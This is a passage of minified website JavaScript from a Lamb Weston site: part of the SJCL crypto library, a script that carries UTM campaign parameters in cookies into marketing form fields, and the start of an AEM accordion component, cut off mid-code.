d.length&&(m=l(m,f?d:sjcl.mode.ocb2.pmac(a,d)));return n.concat(k.concat(p,k.clamp(m,e)))},decrypt:function(a,b,c,d,e,f){if(128!==sjcl.bitArray.bitLength(c))throw new sjcl.exception.invalid("ocb iv must be 128 bits");e=e||64;var g=sjcl.mode.ocb2.S,h=sjcl.bitArray,k=h.i,l=[0,0,0,0],m=g(a.encrypt(c)),n=sjcl.bitArray.bitLength(b)-e,p=[];d=d||[];for(c=0;c+4<n/32;c+=4){var q=k(m,a.decrypt(k(m,b.slice(c,c+4))));l=k(l,q);p=p.concat(q);m=g(m)}var r=n-32*c;q=a.encrypt(k(m,[0,0,0,r]));q=k(q,h.clamp(b.slice(c),
r).concat([0,0,0]));l=k(l,q);l=a.encrypt(k(l,k(m,g(m))));d.length&&(l=k(l,f?d:sjcl.mode.ocb2.pmac(a,d)));if(!h.equal(h.clamp(l,e),h.bitSlice(b,n)))throw new sjcl.exception.corrupt("ocb: tag doesn't match");return p.concat(h.clamp(q,r))},pmac:function(a,b){var c,d=sjcl.mode.ocb2.S,e=sjcl.bitArray,f=e.i,g=[0,0,0,0],h=a.encrypt([0,0,0,0]);h=f(h,d(d(h)));for(c=0;c+4<b.length;c+=4)h=d(h),g=f(g,a.encrypt(f(h,b.slice(c,c+4))));c=b.slice(c);128>e.bitLength(c)&&(h=f(h,d(h)),c=e.concat(c,[-2147483648,0,0,0]));
g=f(g,c);return a.encrypt(f(d(f(h,d(h))),g))},S:function(a){return[a[0]<<1^a[1]>>>31,a[1]<<1^a[2]>>>31,a[2]<<1^a[3]>>>31,a[3]<<1^135*(a[0]>>>31)]}};
sjcl.mode.gcm={name:"gcm",encrypt:function(a,b,c,d,e){var f=b.slice(0);b=sjcl.bitArray;d=d||[];a=sjcl.mode.gcm.C(!0,a,f,d,c,e||128);return b.concat(a.data,a.tag)},decrypt:function(a,b,c,d,e){var f=b.slice(0),g=sjcl.bitArray,h=g.bitLength(f);e=e||128;d=d||[];e<=h?(b=g.bitSlice(f,h-e),f=g.bitSlice(f,0,h-e)):(b=f,f=[]);a=sjcl.mode.gcm.C(!1,a,f,d,c,e);if(!g.equal(a.tag,b))throw new sjcl.exception.corrupt("gcm: tag doesn't match");return a.data},ka:function(a,b){var c,d=sjcl.bitArray.i;var e=[0,0,0,0];
var f=b.slice(0);for(b=0;128>b;b++){0!==(a[Math.floor(b/32)]&1<<31-b%32)&&(e=d(e,f));var g=0!==(f[3]&1);for(c=3;0<c;c--)f[c]=f[c]>>>1|(f[c-1]&1)<<31;f[0]>>>=1;g&&(f[0]^=-520093696)}return e},j:function(a,b,c){var d,e=c.length;b=b.slice(0);for(d=0;d<e;d+=4)b[0]^=4294967295&c[d],b[1]^=4294967295&c[d+1],b[2]^=4294967295&c[d+2],b[3]^=4294967295&c[d+3],b=sjcl.mode.gcm.ka(b,a);return b},C:function(a,b,c,d,e,f){var g,h=sjcl.bitArray;var k=c.length;var l=h.bitLength(c);var m=h.bitLength(d);var n=h.bitLength(e);
var p=b.encrypt([0,0,0,0]);96===n?(e=e.slice(0),e=h.concat(e,[1])):(e=sjcl.mode.gcm.j(p,[0,0,0,0],e),e=sjcl.mode.gcm.j(p,e,[0,0,Math.floor(n/4294967296),n&4294967295]));n=sjcl.mode.gcm.j(p,[0,0,0,0],d);var q=e.slice(0);d=n.slice(0);a||(d=sjcl.mode.gcm.j(p,n,c));for(g=0;g<k;g+=4){q[3]++;var r=b.encrypt(q);c[g]^=r[0];c[g+1]^=r[1];c[g+2]^=r[2];c[g+3]^=r[3]}c=h.clamp(c,l);a&&(d=sjcl.mode.gcm.j(p,n,c));a=[Math.floor(m/4294967296),m&4294967295,Math.floor(l/4294967296),l&4294967295];d=sjcl.mode.gcm.j(p,
d,a);r=b.encrypt(e);d[0]^=r[0];d[1]^=r[1];d[2]^=r[2];d[3]^=r[3];return{tag:h.bitSlice(d,0,f),data:c}}};sjcl.misc.hmac=function(a,b){this.W=b=b||sjcl.hash.sha256;var c=[[],[]],d,e=b.prototype.blockSize/32;this.w=[new b,new b];a.length>e&&(a=b.hash(a));for(d=0;d<e;d++)c[0][d]=a[d]^909522486,c[1][d]=a[d]^1549556828;this.w[0].update(c[0]);this.w[1].update(c[1]);this.R=new b(this.w[0])};
sjcl.misc.hmac.prototype.encrypt=sjcl.misc.hmac.prototype.mac=function(a){if(this.aa)throw new sjcl.exception.invalid("encrypt on already updated hmac called!");this.update(a);return this.digest(a)};sjcl.misc.hmac.prototype.reset=function(){this.R=new this.W(this.w[0]);this.aa=!1};sjcl.misc.hmac.prototype.update=function(a){this.aa=!0;this.R.update(a)};sjcl.misc.hmac.prototype.digest=function(){var a=this.R.finalize();a=(new this.W(this.w[1])).update(a).finalize();this.reset();return a};
sjcl.misc.pbkdf2=function(a,b,c,d,e){c=c||1E4;if(0>d||0>c)throw new sjcl.exception.invalid("invalid params to pbkdf2");"string"===typeof a&&(a=sjcl.codec.utf8String.toBits(a));"string"===typeof b&&(b=sjcl.codec.utf8String.toBits(b));e=e||sjcl.misc.hmac;a=new e(a);var f,g,h,k,l=[],m=sjcl.bitArray;for(k=1;32*l.length<(d||1);k++){e=f=a.encrypt(m.concat(b,[k]));for(g=1;g<c;g++)for(f=a.encrypt(f),h=0;h<f.length;h++)e[h]^=f[h];l=l.concat(e)}d&&(l=m.clamp(l,d));return l};
sjcl.prng=function(a){this.c=[new sjcl.hash.sha256];this.m=[0];this.P=0;this.H={};this.N=0;this.U={};this.Z=this.f=this.o=this.ha=0;this.b=[0,0,0,0,0,0,0,0];this.h=[0,0,0,0];this.L=void 0;this.M=a;this.D=!1;this.K={progress:{},seeded:{}};this.u=this.ga=0;this.I=1;this.J=2;this.ca=65536;this.T=[0,48,64,96,128,192,256,384,512,768,1024];this.da=3E4;this.ba=80};
sjcl.prng.prototype={randomWords:function(a,b){var c=[];b=this.isReady(b);if(b===this.u)throw new sjcl.exception.notReady("generator isn't seeded");if(b&this.J){b=!(b&this.I);var d=[];var e=0,f;this.Z=d[0]=(new Date).valueOf()+this.da;for(f=0;16>f;f++)d.push(4294967296*Math.random()|0);for(f=0;f<this.c.length&&(d=d.concat(this.c[f].finalize()),e+=this.m[f],this.m[f]=0,b||!(this.P&1<<f));f++);this.P>=1<<this.c.length&&(this.c.push(new sjcl.hash.sha256),this.m.push(0));this.f-=e;e>this.o&&(this.o=e);
this.P++;this.b=sjcl.hash.sha256.hash(this.b.concat(d));this.L=new sjcl.cipher.aes(this.b);for(b=0;4>b&&(this.h[b]=this.h[b]+1|0,!this.h[b]);b++);}for(b=0;b<a;b+=4)0===(b+1)%this.ca&&y(this),d=z(this),c.push(d[0],d[1],d[2],d[3]);y(this);return c.slice(0,a)},setDefaultParanoia:function(a,b){if(0===a&&"Setting paranoia\x3d0 will ruin your security; use it only for testing"!==b)throw new sjcl.exception.invalid("Setting paranoia\x3d0 will ruin your security; use it only for testing");this.M=a},addEntropy:function(a,
b,c){c=c||"user";var d=(new Date).valueOf(),e=this.H[c],f=this.isReady(),g=0;var h=this.U[c];void 0===h&&(h=this.U[c]=this.ha++);void 0===e&&(e=this.H[c]=0);this.H[c]=(this.H[c]+1)%this.c.length;switch(typeof a){case "number":void 0===b&&(b=1);this.c[e].update([h,this.N++,1,b,d,1,a|0]);break;case "object":c=Object.prototype.toString.call(a);if("[object Uint32Array]"===c){var k=[];for(c=0;c<a.length;c++)k.push(a[c]);a=k}else for("[object Array]"!==c&&(g=1),c=0;c<a.length&&!g;c++)"number"!==typeof a[c]&&
(g=1);if(!g){if(void 0===b)for(c=b=0;c<a.length;c++)for(k=a[c];0<k;)b++,k>>>=1;this.c[e].update([h,this.N++,2,b,d,a.length].concat(a))}break;case "string":void 0===b&&(b=a.length);this.c[e].update([h,this.N++,3,b,d,a.length]);this.c[e].update(a);break;default:g=1}if(g)throw new sjcl.exception.bug("random: addEntropy only supports number, array of numbers or string");this.m[e]+=b;this.f+=b;f===this.u&&(this.isReady()!==this.u&&A("seeded",Math.max(this.o,this.f)),A("progress",this.getProgress()))},
isReady:function(a){a=this.T[void 0!==a?a:this.M];return this.o&&this.o>=a?this.m[0]>this.ba&&(new Date).valueOf()>this.Z?this.J|this.I:this.I:this.f>=a?this.J|this.u:this.u},getProgress:function(a){a=this.T[a?a:this.M];return this.o>=a?1:this.f>a?1:this.f/a},startCollectors:function(){if(!this.D){this.a={loadTimeCollector:B(this,this.ma),mouseCollector:B(this,this.oa),keyboardCollector:B(this,this.la),accelerometerCollector:B(this,this.ea),touchCollector:B(this,this.qa)};if(window.addEventListener)window.addEventListener("load",
this.a.loadTimeCollector,!1),window.addEventListener("mousemove",this.a.mouseCollector,!1),window.addEventListener("keypress",this.a.keyboardCollector,!1),window.addEventListener("devicemotion",this.a.accelerometerCollector,!1),window.addEventListener("touchmove",this.a.touchCollector,!1);else if(document.attachEvent)document.attachEvent("onload",this.a.loadTimeCollector),document.attachEvent("onmousemove",this.a.mouseCollector),document.attachEvent("keypress",this.a.keyboardCollector);else throw new sjcl.exception.bug("can't attach event");
this.D=!0}},stopCollectors:function(){this.D&&(window.removeEventListener?(window.removeEventListener("load",this.a.loadTimeCollector,!1),window.removeEventListener("mousemove",this.a.mouseCollector,!1),window.removeEventListener("keypress",this.a.keyboardCollector,!1),window.removeEventListener("devicemotion",this.a.accelerometerCollector,!1),window.removeEventListener("touchmove",this.a.touchCollector,!1)):document.detachEvent&&(document.detachEvent("onload",this.a.loadTimeCollector),document.detachEvent("onmousemove",
this.a.mouseCollector),document.detachEvent("keypress",this.a.keyboardCollector)),this.D=!1)},addEventListener:function(a,b){this.K[a][this.ga++]=b},removeEventListener:function(a,b){a=this.K[a];var c=[];for(d in a)a.hasOwnProperty(d)&&a[d]===b&&c.push(d);for(b=0;b<c.length;b++){var d=c[b];delete a[d]}},la:function(){C(this,1)},oa:function(a){try{var b=a.x||a.clientX||a.offsetX||0;var c=a.y||a.clientY||a.offsetY||0}catch(d){c=b=0}0!=b&&0!=c&&this.addEntropy([b,c],2,"mouse");C(this,0)},qa:function(a){a=
a.touches[0]||a.changedTouches[0];this.addEntropy([a.pageX||a.clientX,a.pageY||a.clientY],1,"touch");C(this,0)},ma:function(){C(this,2)},ea:function(a){a=a.accelerationIncludingGravity.x||a.accelerationIncludingGravity.y||a.accelerationIncludingGravity.z;if(window.orientation){var b=window.orientation;"number"===typeof b&&this.addEntropy(b,1,"accelerometer")}a&&this.addEntropy(a,2,"accelerometer");C(this,0)}};
function A(a,b){var c;a=sjcl.random.K[a];var d=[];for(c in a)a.hasOwnProperty(c)&&d.push(a[c]);for(c=0;c<d.length;c++)d[c](b)}function C(a,b){"undefined"!==typeof window&&window.performance&&"function"===typeof window.performance.now?a.addEntropy(window.performance.now(),b,"loadtime"):a.addEntropy((new Date).valueOf(),b,"loadtime")}function y(a){a.b=z(a).concat(z(a));a.L=new sjcl.cipher.aes(a.b)}function z(a){for(var b=0;4>b&&(a.h[b]=a.h[b]+1|0,!a.h[b]);b++);return a.L.encrypt(a.h)}
function B(a,b){return function(){b.apply(a,arguments)}}sjcl.random=new sjcl.prng(6);
a:try{var D,E,F,G;if(G="undefined"!==typeof module&&module.exports){var H;try{H=require("crypto")}catch(a){H=null}G=E=H}if(G&&E.randomBytes)D=E.randomBytes(128),D=new Uint32Array((new Uint8Array(D)).buffer),sjcl.random.addEntropy(D,1024,"crypto['randomBytes']");else if("undefined"!==typeof window&&"undefined"!==typeof Uint32Array){F=new Uint32Array(32);if(window.crypto&&window.crypto.getRandomValues)window.crypto.getRandomValues(F);else if(window.msCrypto&&window.msCrypto.getRandomValues)window.msCrypto.getRandomValues(F);
else break a;sjcl.random.addEntropy(F,1024,"crypto['getRandomValues']")}}catch(a){"undefined"!==typeof window&&window.console&&(console.log("There was an error collecting entropy from the browser:"),console.log(a))}
sjcl.json={defaults:{v:1,iter:1E4,ks:128,ts:64,mode:"ccm",adata:"",cipher:"aes"},ja:function(a,b,c,d){c=c||{};d=d||{};var e=sjcl.json,f=e.g({iv:sjcl.random.randomWords(4,0)},e.defaults),g;e.g(f,c);c=f.adata;"string"===typeof f.salt&&(f.salt=sjcl.codec.base64.toBits(f.salt));"string"===typeof f.iv&&(f.iv=sjcl.codec.base64.toBits(f.iv));if(!sjcl.mode[f.mode]||!sjcl.cipher[f.cipher]||"string"===typeof a&&100>=f.iter||64!==f.ts&&96!==f.ts&&128!==f.ts||128!==f.ks&&192!==f.ks&&256!==f.ks||2>f.iv.length||
4<f.iv.length)throw new sjcl.exception.invalid("json encrypt: invalid parameters");"string"===typeof a?(g=sjcl.misc.cachedPbkdf2(a,f),a=g.key.slice(0,f.ks/32),f.salt=g.salt):sjcl.ecc&&a instanceof sjcl.ecc.elGamal.publicKey&&(g=a.kem(),f.kemtag=g.tag,a=g.key.slice(0,f.ks/32));"string"===typeof b&&(b=sjcl.codec.utf8String.toBits(b));"string"===typeof c&&(f.adata=c=sjcl.codec.utf8String.toBits(c));g=new sjcl.cipher[f.cipher](a);e.g(d,f);d.key=a;f.ct="ccm"===f.mode&&sjcl.arrayBuffer&&sjcl.arrayBuffer.ccm&&
b instanceof ArrayBuffer?sjcl.arrayBuffer.ccm.encrypt(g,b,f.iv,c,f.ts):sjcl.mode[f.mode].encrypt(g,b,f.iv,c,f.ts);return f},encrypt:function(a,b,c,d){var e=sjcl.json,f=e.ja.apply(e,arguments);return e.encode(f)},ia:function(a,b,c,d){c=c||{};d=d||{};var e=sjcl.json;b=e.g(e.g(e.g({},e.defaults),b),c,!0);var f;var g=b.adata;"string"===typeof b.salt&&(b.salt=sjcl.codec.base64.toBits(b.salt));"string"===typeof b.iv&&(b.iv=sjcl.codec.base64.toBits(b.iv));if(!sjcl.mode[b.mode]||!sjcl.cipher[b.cipher]||"string"===
typeof a&&100>=b.iter||64!==b.ts&&96!==b.ts&&128!==b.ts||128!==b.ks&&192!==b.ks&&256!==b.ks||!b.iv||2>b.iv.length||4<b.iv.length)throw new sjcl.exception.invalid("json decrypt: invalid parameters");"string"===typeof a?(f=sjcl.misc.cachedPbkdf2(a,b),a=f.key.slice(0,b.ks/32),b.salt=f.salt):sjcl.ecc&&a instanceof sjcl.ecc.elGamal.secretKey&&(a=a.unkem(sjcl.codec.base64.toBits(b.kemtag)).slice(0,b.ks/32));"string"===typeof g&&(g=sjcl.codec.utf8String.toBits(g));f=new sjcl.cipher[b.cipher](a);g="ccm"===
b.mode&&sjcl.arrayBuffer&&sjcl.arrayBuffer.ccm&&b.ct instanceof ArrayBuffer?sjcl.arrayBuffer.ccm.decrypt(f,b.ct,b.iv,b.tag,g,b.ts):sjcl.mode[b.mode].decrypt(f,b.ct,b.iv,g,b.ts);e.g(d,b);d.key=a;return 1===c.raw?g:sjcl.codec.utf8String.fromBits(g)},decrypt:function(a,b,c,d){var e=sjcl.json;return e.ia(a,e.decode(b),c,d)},encode:function(a){var b,c="{",d="";for(b in a)if(a.hasOwnProperty(b)){if(!b.match(/^[a-z0-9]+$/i))throw new sjcl.exception.invalid("json encode: invalid property name");c+=d+'"'+
b+'":';d=",";switch(typeof a[b]){case "number":case "boolean":c+=a[b];break;case "string":c+='"'+escape(a[b])+'"';break;case "object":c+='"'+sjcl.codec.base64.fromBits(a[b],0)+'"';break;default:throw new sjcl.exception.bug("json encode: unsupported type");}}return c+"}"},decode:function(a){a=a.replace(/\s/g,"");if(!a.match(/^\{.*\}$/))throw new sjcl.exception.invalid("json decode: this isn't json!");a=a.replace(/^\{|\}$/g,"").split(/,/);var b={},c,d;for(c=0;c<a.length;c++){if(!(d=a[c].match(/^\s*(?:(["']?)([a-z][a-z0-9]*)\1)\s*:\s*(?:(-?\d+)|"([a-z0-9+\/%*_.@=\-]*)"|(true|false))$/i)))throw new sjcl.exception.invalid("json decode: this isn't json!");
null!=d[3]?b[d[2]]=parseInt(d[3],10):null!=d[4]?b[d[2]]=d[2].match(/^(ct|adata|salt|iv)$/)?sjcl.codec.base64.toBits(d[4]):unescape(d[4]):null!=d[5]&&(b[d[2]]="true"===d[5])}return b},g:function(a,b,c){void 0===a&&(a={});if(void 0===b)return a;for(var d in b)if(b.hasOwnProperty(d)){if(c&&void 0!==a[d]&&a[d]!==b[d])throw new sjcl.exception.invalid("required parameter overridden");a[d]=b[d]}return a},sa:function(a,b){var c={},d;for(d in a)a.hasOwnProperty(d)&&a[d]!==b[d]&&(c[d]=a[d]);return c},ra:function(a,
b){var c={},d;for(d=0;d<b.length;d++)void 0!==a[b[d]]&&(c[b[d]]=a[b[d]]);return c}};sjcl.encrypt=sjcl.json.encrypt;sjcl.decrypt=sjcl.json.decrypt;sjcl.misc.pa={};sjcl.misc.cachedPbkdf2=function(a,b){var c=sjcl.misc.pa;b=b||{};var d=b.iter||1E3;c=c[a]=c[a]||{};d=c[d]=c[d]||{firstSalt:b.salt&&b.salt.length?b.salt.slice(0):sjcl.random.randomWords(2,0)};c=void 0===b.salt?d.firstSalt:b.salt;d[c]=d[c]||sjcl.misc.pbkdf2(a,c,b.iter);return{key:d[c].slice(0),salt:c.slice(0)}};
"undefined"!==typeof module&&module.exports&&(module.exports=sjcl);"function"===typeof define&&define([],function(){return sjcl});var utm_medium,utm_source,utm_campaign,utm_content,utm_date,utm_medium_input,utm_source_input,utm_campaign_input,utm_content_input,utm_date_input,utm_term_input,key="/A?D(G+KaPdSgVkYp3s6v9y$B\x26E)H@McQeThWmZq4t7w!z%C*F-JaNdRgUjXn2r5u8x/A?D(G+KbPeShVmYp3s6v9y$B\x26E)H@McQfTjWnZr4t7w!z%C*F-JaNdRgUkXp",cookieExpiration=90;utm_medium=getParameterByName("utm_medium");
utm_source=getParameterByName("utm_source");utm_campaign=getParameterByName("utm_campaign");utm_content=getParameterByName("utm_content");var utm_term=document.referrer,updateCookies=!1,domains=["lambweston.com","nationalfrenchfryday.com"];window.onload=function(){checkForUTMCookies();checkForPardotForm();checkForHardCodedForm();fillInUTMfield()};
function checkForUTMCookies(){if(null!=utm_medium||null!=utm_source||null!=utm_campaign||null!=utm_content)utm_date=getDateTime(),setCookie("__gtm_referrer",utm_term,cookieExpiration),updateCookies=!0,updateUTMcookies();var a=getCookie("__gtm_campaign_url");""==a||null!=utm_medium&&null!=utm_source&&null!=utm_campaign?(null==utm_medium&&(a=getCookie("lamb_weston_utm_medium"),""!=a&&(utm_medium=sjcl.decrypt(key,a))),null==utm_source&&(a=getCookie("lamb_weston_utm_source"),""!=a&&(utm_source=sjcl.decrypt(key,
a))),null==utm_campaign&&(a=getCookie("lamb_weston_utm_campaign"),""!=a&&(utm_campaign=sjcl.decrypt(key,a))),null==utm_content&&(a=getCookie("lamb_weston_utm_content"),""!=a&&(utm_content=sjcl.decrypt(key,a))),null==utm_date&&(a=getCookie("lamb_weston_utm_date"),""!=a&&(utm_date=sjcl.decrypt(key,a)))):(utm_medium=getParameterByNameFromCookie("utm_medium",a),utm_source=getParameterByNameFromCookie("utm_source",a),utm_campaign=getParameterByNameFromCookie("utm_campaign",a),utm_content=getParameterByNameFromCookie("utm_content",
a),utm_date=getParameterByNameFromCookie("utm_date",a))}
function checkForPardotForm(){0<document.getElementsByClassName("Recent_UTM_Medium").length&&(utm_medium_input=document.getElementsByClassName("Recent_UTM_Medium")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Source").length&&(utm_source_input=document.getElementsByClassName("Recent_UTM_Source")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Campaign").length&&(utm_campaign_input=document.getElementsByClassName("Recent_UTM_Campaign")[0].getElementsByTagName("input")[0]);
0<document.getElementsByClassName("Recent_UTM_Content").length&&(utm_content_input=document.getElementsByClassName("Recent_UTM_Content")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Date").length&&(utm_date_input=document.getElementsByClassName("Recent_UTM_Date")[0].getElementsByTagName("input")[0]);0<document.getElementsByClassName("Recent_UTM_Term").length&&(utm_term_input=document.getElementsByClassName("Recent_UTM_Term")[0].getElementsByTagName("input")[0])}
function checkForHardCodedForm(){void 0==utm_medium_input&&(utm_medium_input=document.getElementsByName("utm_medium")[0]);void 0==utm_source_input&&(utm_source_input=document.getElementsByName("utm_source")[0]);void 0==utm_campaign_input&&(utm_campaign_input=document.getElementsByName("utm_campaign")[0]);void 0==utm_content_input&&(utm_content_input=document.getElementsByName("utm_content")[0]);void 0==utm_date_input&&(utm_date_input=document.getElementsByName("utm_date")[0]);void 0==utm_term_input&&
(utm_term_input=document.getElementsByName("utm_term")[0])}
function fillInUTMfield(){void 0!=utm_medium_input&&utm_medium&&(utm_medium_input.value=utm_medium,console.log(utm_medium_input));void 0!=utm_source_input&&utm_source&&(utm_source_input.value=utm_source,console.log(utm_source_input));void 0!=utm_campaign_input&&utm_campaign&&(utm_campaign_input.value=utm_campaign,console.log(utm_campaign_input));void 0!=utm_content_input&&utm_content&&(utm_content_input.value=utm_content,console.log(utm_content_input));void 0!=utm_term_input&&utm_term&&(utm_term_input.value=
utm_term,console.log(utm_term_input));void 0!=utm_date_input&&utm_date&&(utm_date_input.value=void 0!=utm_date?utm_date:"",console.log(utm_date_input))}function updateUTMcookies(){updateCookies&&setCookie("__gtm_campaign_url",location.href,cookieExpiration)}
function getDateTime(){var a=new Date,b=("0"+a.getDate()).slice(-2),c=("0"+(a.getMonth()+1)).slice(-2);b=a.getFullYear()+"-"+c+"-"+b;c=("0"+a.getHours()).slice(-2);var d=("0"+a.getMinutes()).slice(-2);a=("0"+a.getSeconds()).slice(-2);return b+" "+(c+":"+d+":"+a)}function getParameterByName(a,b){b||(b=window.location.href);a=a.replace(/[\[\]]/g,"\\$\x26");return(a=(new RegExp("[?\x26]"+a+"(\x3d([^\x26#]*)|\x26|#|$)")).exec(b))?a[2]?decodeURIComponent(a[2].replace(/\+/g," ")):"":null}
function getParameterByNameFromCookie(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?\x26]"+a+"\x3d([^\x26#]*)")).exec(b);return null===a?"":decodeURIComponent(a[1].replace(/\+/g," "))}function setCookie(a,b,c){var d=new Date;d.setTime(d.getTime()+864E5*c);c="expires\x3d"+d.toUTCString();for(d=0;d<domains.length;d++)document.cookie=a+"\x3d"+b+";path\x3d/;"+c+";domain\x3d"+domains[d]}
function getCookie(a){a+="\x3d";for(var b=decodeURIComponent(document.cookie).split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return""}var headlibs=headlibs||{};(function(){headlibs.version=1})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.lambweston.com.ar/etc.clientlibs/lamb-weston/clientlibs/clientlib-components.lc-4d8b93f9b0dd796fa1542e4b65c6c9e4-lc.min.js
body_size: 8867
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(b){return b.raw=b};$jscomp.createTemplateTagFirstArgWithRaw=function(b,a){b.raw=a;return b};Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);
Element.prototype.closest||(Element.prototype.closest=function(b){var a=this;if(!document.documentElement.contains(a))return null;do{if(a.matches(b))return a;a=a.parentElement||a.parentNode}while(null!==a&&1===a.nodeType);return null});
(function(){function b(w){function C(e){f._config=e;e.element.removeAttribute("data-cmp-is");E(e.options);z(e.element);f._elements.item&&(f._elements.item=Array.isArray(f._elements.item)?f._elements.item:[f._elements.item],f._elements.button=Array.isArray(f._elements.button)?f._elements.button:[f._elements.button],f._elements.panel=Array.isArray(f._elements.panel)?f._elements.panel:[f._elements.panel],f._properties.singleExpansion&&(e=F(),1<e.length&&c(e.length-1)),r(),H(),D());window.Granite&&window.Granite.author&&
window.Granite.author.MessageChannel&&(window.CQ.CoreComponents.MESSAGE_CHANNEL=window.CQ.CoreComponents.MESSAGE_CHANNEL||new window.Granite.author.MessageChannel("cqauthor",window),window.CQ.CoreComponents.MESSAGE_CHANNEL.subscribeRequestMessage("cmp.panelcontainer",function(h){if(h.data&&"cmp-accordion"===h.data.type&&h.data.id===f._elements.self.dataset.cmpPanelcontainerId&&"navigate"===h.data.operation){var u=f._properties.singleExpansion;f._properties.singleExpansion=!0;c(h.data.index);f._properties.singleExpansion=
u}}))}function D(){if(k){var e=k.getDeepLinkItemIdx(f,"item","item");if(-1<e){if((e=f._elements.item[e])&&!e.hasAttribute(A.item.expanded)){if(f._properties.singleExpansion)for(var h=0;h<f._elements.item.length;h++)f._elements.item[h].hasAttribute(A.item.expanded)&&g(f._elements.item[h],!1,!0);g(e,!0,!0)}(e=window.location.hash.substring(1))&&(e=document.querySelector("[id\x3d'"+e+"']"))&&e.scrollIntoView()}}}function z(e){f._elements={};f._elements.self=e;e=f._elements.self.querySelectorAll("[data-cmp-hook-accordion]");
for(var h=0;h<e.length;h++){var u=e[h];if(u.closest(".cmp-accordion")===f._elements.self){var x="accordion";x=x.charAt(0).toUpperCase()+x.slice(1);x=u.dataset["cmpHook"+x];f._elements[x]?(Array.isArray(f._elements[x])||(f._elements[x]=[f._elements[x]]),f._elements[x].push(u)):f._elements[x]=u}}}function E(e){f._properties={};for(var h in B)if(Object.prototype.hasOwnProperty.call(B,h)){var u=B[h],x=null;e&&null!=e[h]&&(x=e[h],u&&"function"===typeof u.transform&&(x=u.transform(x)));null===x&&(x=B[h]["default"]);
f._properties[h]=x}}function H(){window.addEventListener("hashchange",D,!1);var e=f._elements.button;if(e)for(var h=0;h<e.length;h++)(function(u){e[h].addEventListener("click",function(x){c(u);G(u)});e[h].addEventListener("keydown",function(x){var K=f._elements.button.length-1;switch(x.keyCode){case q.ARROW_LEFT:case q.ARROW_UP:x.preventDefault();0<u&&G(u-1);break;case q.ARROW_RIGHT:case q.ARROW_DOWN:x.preventDefault();u<K&&G(u+1);break;case q.HOME:x.preventDefault();G(0);break;case q.END:x.preventDefault();
G(K);break;case q.ENTER:case q.SPACE:x.preventDefault(),c(u),G(u)}})})(h)}function c(e){if(e=f._elements.item[e]){if(f._properties.singleExpansion)for(var h=0;h<f._elements.item.length;h++)f._elements.item[h]!==e&&l(f._elements.item[h])&&g(f._elements.item[h],!1);g(e,!l(e));if(p){e=f._elements.self.id;var u=F().map(function(x){return d(x)});h={component:{}};h.component[e]={shownItems:u};u={component:{}};u.component[e]={shownItems:void 0};m.push(u);m.push(h)}}}function g(e,h,u){h?(e.setAttribute(A.item.expanded,
""),h=f._elements.item.indexOf(e),!u&&k&&k.updateUrlHash(f,"item",h),p&&m.push({event:"cmp:show",eventInfo:{path:"component."+d(e)}})):(e.removeAttribute(A.item.expanded),!u&&k&&k.removeUrlHash(),p&&m.push({event:"cmp:hide",eventInfo:{path:"component."+d(e)}}));l(e)?J(e):I(e)}function l(e){return e&&e.dataset&&void 0!==e.dataset.cmpExpanded}function r(){for(var e=0;e<f._elements.item.length;e++){var h=f._elements.item[e];l(h)?J(h):I(h)}}function F(){for(var e=[],h=0;h<f._elements.item.length;h++){var u=
f._elements.item[h];l(u)&&e.push(u)}return e}function J(e){e=f._elements.item.indexOf(e);if(-1<e){var h=f._elements.button[e];e=f._elements.panel[e];h.classList.add(y.button.expanded);setTimeout(function(){h.setAttribute("aria-expanded",!0)},100);e.classList.add(y.panel.expanded);e.classList.remove(y.panel.hidden);e.setAttribute("aria-hidden",!1)}}function I(e){e=f._elements.item.indexOf(e);if(-1<e){var h=f._elements.button[e];e=f._elements.panel[e];h.classList.remove(y.button.expanded);setTimeout(function(){h.setAttribute("aria-expanded",
!1)},100);e.classList.add(y.panel.hidden);e.classList.remove(y.panel.expanded);e.setAttribute("aria-hidden",!0)}}function G(e){f._elements.button[e].focus()}var f=this;w&&w.element&&C(w)}function a(w){w=w.dataset;var C=[],D="accordion";D=D.charAt(0).toUpperCase()+D.slice(1);D=["is","hook"+D];for(var z in w)if(Object.prototype.hasOwnProperty.call(w,z)){var E=w[z];0===z.indexOf("cmp")&&(z=z.slice(3),z=z.charAt(0).toLowerCase()+z.substring(1),-1===D.indexOf(z)&&(C[z]=E))}return C}function d(w){return w?
w.dataset.cmpDataLayer?Object.keys(JSON.parse(w.dataset.cmpDataLayer))[0]:w.id:null}function n(){if(p=document.body.hasAttribute("data-cmp-data-layer-enabled"))v=document.body.getAttribute("data-cmp-data-layer-name")||"adobeDataLayer",m=window[v]=window[v]||[];for(var w=document.querySelectorAll(t.self),C=0;C<w.length;C++)new b({element:w[C],options:a(w[C])});w=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;C=document.querySelector("body");(new w(function(D){D.forEach(function(z){z=
[].slice.call(z.addedNodes);0<z.length&&z.forEach(function(E){E.querySelectorAll&&[].slice.call(E.querySelectorAll(t.self)).forEach(function(H){new b({element:H,options:a(H)})})})})})).observe(C,{subtree:!0,childList:!0,characterData:!0})}var k=window.CQ&&window.CQ.CoreComponents&&window.CQ.CoreComponents.container&&window.CQ.CoreComponents.container.utils?window.CQ.CoreComponents.container.utils:void 0;k||console.warn("Accordion: container utilities at window.CQ.CoreComponents.container.utils are not available. This can lead to missing features. Ensure the core.wcm.components.commons.site.container client library is included on the page.");
var p,m,v,q={ENTER:13,SPACE:32,END:35,HOME:36,ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40},t={self:'[data-cmp-is\x3d"accordion"]'},y={button:{disabled:"cmp-accordion__button--disabled",expanded:"cmp-accordion__button--expanded"},panel:{hidden:"cmp-accordion__panel--hidden",expanded:"cmp-accordion__panel--expanded"}},A={item:{expanded:"data-cmp-expanded"}},B={singleExpansion:{"default":!1,transform:function(w){return!(null===w||"undefined"===typeof w)}}};"loading"!==document.readyState?
